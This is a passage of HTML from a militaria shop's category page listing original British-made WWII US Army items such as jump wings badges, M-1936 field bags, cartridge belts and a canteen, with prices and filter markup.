	<div class="current" data-dropdown="#sort">
		<span class="selected">Name, A to Z <i class="fas fa-chevron-down"></i></span>

		<ul class="dropdown products-sort-order" id="sort">
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?order=product.price.desc"class="select-list js-search-link">
						Price, high to low
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?order=product.price.asc"class="select-list js-search-link">
						Price, low to high
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?order=product.position.asc"class="select-list js-search-link">
						Relevance
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?order=product.name.desc"class="select-list js-search-link">
						Name, Z to A
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?order=product.name.asc"class="select-list current js-search-link">
						Name, A to Z
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?order=product.date_add.desc"class="select-list js-search-link">
						Date added, newest to oldest
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?order=product.date_add.asc"class="select-list js-search-link">
						Date added, oldest to newest
					</a>
				</li>
					</ul>
	</div>
</div>		
	</div>

	<div class="right">
		<button class="icon-button" data-type="products-grid"><i class="fas fa-border-all"></i></button>
		<button class="icon-button" data-type="products-list"><i class="fas fa-list"></i></button>
	</div>
</div>			

			
				<div class="hidden-sm-down">
					
				</div>
			

			
				<div id="js-product-list">
	
                
<div class="products">
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="64270" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/64270-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000595749.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/338352-home_default/badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th.jpg" alt="Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, British-Made, Cloth, 504/509th" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/338352-large_default/badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/64270-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000595749.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/64270-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000595749.html">Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, British-Made, Cloth, 504/509th</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€125.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/64270-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000595749.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=64270&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="65718" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/65718-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000607770.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/344947-home_default/badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th.jpg" alt="Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, British-Made, Cloth, 504/509th" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/344947-large_default/badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/65718-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000607770.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/65718-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000607770.html">Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, British-Made, Cloth, 504/509th</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€125.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/65718-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000607770.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=65718&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="68766" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/68766-badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back-3000000550854.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/359135-home_default/badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back.jpg" alt="Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, J.R. GAUNT, London, Pin Back" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/359135-large_default/badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
                                </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/68766-badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back-3000000550854.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/68766-badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back-3000000550854.html">Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, J.R. GAUNT, London, Pin Back</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€245.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/68766-badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back-3000000550854.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=68766&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="64292" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/british-made/64292-bag-field-m-1936-british-made-1944-3000000595916.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/338502-home_default/bag-field-m-1936-british-made-1944.jpg" alt="Bag, Field, M-1936, British-Made, 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/338502-large_default/bag-field-m-1936-british-made-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/british-made/64292-bag-field-m-1936-british-made-1944-3000000595916.html" content="https://www.paratrooper.fr/en/british-made/64292-bag-field-m-1936-british-made-1944-3000000595916.html">Bag, Field, M-1936, British-Made, 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€295.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/british-made/64292-bag-field-m-1936-british-made-1944-3000000595916.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=64292&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="64101" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/64101-bag-field-m-1936-british-made-mw-s-ltd-1944-3000000430712.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/337859-home_default/bag-field-m-1936-british-made-mw-s-ltd-1944.jpg" alt="Bag, Field, M-1936, British-Made, M.W. &amp; S. Ltd. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/337859-large_default/bag-field-m-1936-british-made-mw-s-ltd-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/64101-bag-field-m-1936-british-made-mw-s-ltd-1944-3000000430712.html" content="https://www.paratrooper.fr/en/equipments/64101-bag-field-m-1936-british-made-mw-s-ltd-1944-3000000430712.html">Bag, Field, M-1936, British-Made, M.W. &amp; S. Ltd. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€225.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/64101-bag-field-m-1936-british-made-mw-s-ltd-1944-3000000430712.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=64101&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="66755" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/66755-belt-cartridge-m1-rifle-british-made-me-co-1943-3000000501573.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/349920-home_default/belt-cartridge-m1-rifle-british-made-me-co-1943.jpg" alt="Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1943" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/349920-large_default/belt-cartridge-m1-rifle-british-made-me-co-1943.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/66755-belt-cartridge-m1-rifle-british-made-me-co-1943-3000000501573.html" content="https://www.paratrooper.fr/en/equipments/66755-belt-cartridge-m1-rifle-british-made-me-co-1943-3000000501573.html">Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1943</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€295.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/66755-belt-cartridge-m1-rifle-british-made-me-co-1943-3000000501573.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=66755&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
                            <div class="product-miniature new-gift-miniature" onclick="window.open('https://www.paratrooper.fr/en/gift-card', '_self')">
        <div class="align-center d-flex flex-column flex-fill justify-content-center">
            <img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/giftcard.png">

            <p class="title">Looking for the perfect gift?</p>
        </div>

        <a href="https://www.paratrooper.fr/en/gift-card" class="btn btn-primary">Offer a gift card</a>
    </div>
        
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="62262" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/62262-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000577950.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/328152-home_default/belt-cartridge-m1-rifle-british-made-me-co-1944.jpg" alt="Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/328152-large_default/belt-cartridge-m1-rifle-british-made-me-co-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/62262-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000577950.html" content="https://www.paratrooper.fr/en/equipments/62262-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000577950.html">Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€375.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/62262-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000577950.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=62262&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="63073" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/63073-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000585009.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/332185-home_default/belt-cartridge-m1-rifle-british-made-me-co-1944.jpg" alt="Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/332185-large_default/belt-cartridge-m1-rifle-british-made-me-co-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/63073-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000585009.html" content="https://www.paratrooper.fr/en/equipments/63073-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000585009.html">Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€295.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/63073-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000585009.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=63073&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="63211" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/63211-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000586198.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/332904-home_default/belt-cartridge-m1-rifle-british-made-me-co-1944.jpg" alt="Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/332904-large_default/belt-cartridge-m1-rifle-british-made-me-co-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/63211-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000586198.html" content="https://www.paratrooper.fr/en/equipments/63211-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000586198.html">Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€375.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/63211-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000586198.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=63211&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="55468" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/55468-belt-pistol-m-1936-british-made-bagcraft-ltd-3000000510858.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/292915-home_default/belt-pistol-m-1936-british-made-bagcraft-ltd.jpg" alt="Belt, Pistol, M-1936, British-Made, BAGCRAFT Ltd." loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/292915-large_default/belt-pistol-m-1936-british-made-bagcraft-ltd.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/55468-belt-pistol-m-1936-british-made-bagcraft-ltd-3000000510858.html" content="https://www.paratrooper.fr/en/equipments/55468-belt-pistol-m-1936-british-made-bagcraft-ltd-3000000510858.html">Belt, Pistol, M-1936, British-Made, BAGCRAFT Ltd.</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€175.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/55468-belt-pistol-m-1936-british-made-bagcraft-ltd-3000000510858.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=55468&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="67945" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/67945-belt-pistol-m-1936-british-made-me-co-1943-3000000626931.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/355378-home_default/belt-pistol-m-1936-british-made-me-co-1943.jpg" alt="Belt, Pistol, M-1936, British-Made, M.E. Co. 1943" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/355378-large_default/belt-pistol-m-1936-british-made-me-co-1943.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/67945-belt-pistol-m-1936-british-made-me-co-1943-3000000626931.html" content="https://www.paratrooper.fr/en/equipments/67945-belt-pistol-m-1936-british-made-me-co-1943-3000000626931.html">Belt, Pistol, M-1936, British-Made, M.E. Co. 1943</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€225.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/67945-belt-pistol-m-1936-british-made-me-co-1943-3000000626931.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=67945&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="54613" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/54613-belt-pistol-m-1936-british-made-1944-3000000502372.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/288636-home_default/belt-pistol-m-1936-british-made-1944.jpg" alt="Belt, Pistol, M-1936, British-Made, M.E.Co. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/288636-large_default/belt-pistol-m-1936-british-made-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/54613-belt-pistol-m-1936-british-made-1944-3000000502372.html" content="https://www.paratrooper.fr/en/equipments/54613-belt-pistol-m-1936-british-made-1944-3000000502372.html">Belt, Pistol, M-1936, British-Made, M.E.Co. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€225.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/54613-belt-pistol-m-1936-british-made-1944-3000000502372.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=54613&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="66016" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/66016-belt-pistol-m-1936-british-made-mws-ltd-1944-3000000609989.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/346390-home_default/belt-pistol-m-1936-british-made-mws-ltd-1944.jpg" alt="Belt, Pistol, M-1936, British-Made, M.W.&amp;S. LTD. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/346390-large_default/belt-pistol-m-1936-british-made-mws-ltd-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/66016-belt-pistol-m-1936-british-made-mws-ltd-1944-3000000609989.html" content="https://www.paratrooper.fr/en/equipments/66016-belt-pistol-m-1936-british-made-mws-ltd-1944-3000000609989.html">Belt, Pistol, M-1936, British-Made, M.W.&amp;S. LTD. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€225.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/66016-belt-pistol-m-1936-british-made-mws-ltd-1944-3000000609989.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=66016&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="67175" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/67175-box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made-3000000515747.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/352226-home_default/box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made.jpg" alt="Box, Tin, Ammunition, .30 Caliber, Browning Machine Gun, S.F. Ltd., British-Made" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/352226-large_default/box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/67175-box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made-3000000515747.html" content="https://www.paratrooper.fr/en/equipments/67175-box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made-3000000515747.html">Box, Tin, Ammunition, .30 Caliber, Browning Machine Gun, S.F. Ltd., British-Made</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€55.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/67175-box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made-3000000515747.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=67175&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="65934" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/65934-canteen-us-army-complete-british-made-1945-3000000609286.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/346034-home_default/canteen-us-army-complete-british-made-1945.jpg" alt="Canteen, US Army, Complete, British-Made, 1945" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/346034-large_default/canteen-us-army-complete-british-made-1945.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/65934-canteen-us-army-complete-british-made-1945-3000000609286.html" content="https://www.paratrooper.fr/en/equipments/65934-canteen-us-army-complete-british-made-1945-3000000609286.html">Canteen, US Army, Complete, British-Made, 1945</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€175.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/65934-canteen-us-army-complete-british-made-1945-3000000609286.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=65934&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
    </div>

	<div class="load-more-container">

	</div>

	
			
</div>			

			
				<div id="js-product-list-bottom"></div>
			
		</div>

					<div class="filters-modal">
				<div class="modal-top">
					<h2>Filtres</h2>

					<i class="fas fa-close close-modal"></i>
				</div>

					                                            
            <div id="PM_ASBlockOutput_2" class="PM_ASBlockOutput" data-id-search="2">
                <div id="PM_ASBlock_2">
                                        <a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
                    <form action="https://www.paratrooper.fr/en/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_2" class="PM_ASForm">
                        <div class="accordion PM_ASCriterionsGroupList">
                                                                                                                                    <div id="PM_ASCriterionsGroup_2_5" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
                                        	
<div id="PM_ASCriterionsOutput_2_5" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_5" class="PM_ASCriterions">

                    <div class="title">
                Price <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange2_5"
                        data-id-search="2"
                        data-id-criterion-group="5"
                        data-min="45"
                        data-max="435"
                        data-step="15"
                        data-values="[ 45, 435 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue2_5">
                                                                                    €45.00 - €435.00
                                                                        </span>
                    <input type="hidden" name="as4c[5][]" id="PM_ASInputCritRange2_5" value="" data-id-criterion-group="5" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_11" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_11" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_2_11" class="PM_ASCriterionGroupSelect form-control">
							<option value="">All</option>
																												<option value="9618" >Home (78)</option>
																									<option value="9621" >Original (78)</option>
																									<option value="9644" >World War I (1)</option>
																									<option value="9650" >British &amp; Commonwealth (2)</option>
																									<option value="9663" >Canadian (1)</option>
																									<option value="9665" >United States (78)</option>
																									<option value="9690" >US ARMY (78)</option>
																									<option value="9708" >USAAF (14)</option>
																									<option value="9743" >M1 HELMET (2)</option>
																									<option value="9752" >MEDICAL (6)</option>
																									<option value="9765" >INSIGNIA AND DECORATIONS (24)</option>
																									<option value="9767" >AIRBORNE (7)</option>
																										<option value="9771" selected="selected">British-Made (78)</option>
																									<option value="9773" >Headgear (7)</option>
																									<option value="9774" >Uniforms (1)</option>
																									<option value="9776" >Field Equipment (39)</option>
																									<option value="9777" >Weapons (1)</option>
																									<option value="9778" >Rations &amp; Tobacco (3)</option>
																									<option value="9780" >Signal Corps (1)</option>
						</select>
				</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="11">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_4" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_4" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_2_4" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_4_0" name="as4c[4][]"  class="PM_ASCriterionCheckbox" /> <label for="as4c_4_0" class="PM_ASLabelCheckbox">All</label>
					</div>
				</li>
																																					
				<li>
					<div class="radio">					<input type="radio" value="9602" data-id-criterion-group="4" id="as4c_4_9602" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9602" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							AIRBORNE <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9549" data-id-criterion-group="4" id="as4c_4_9549" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
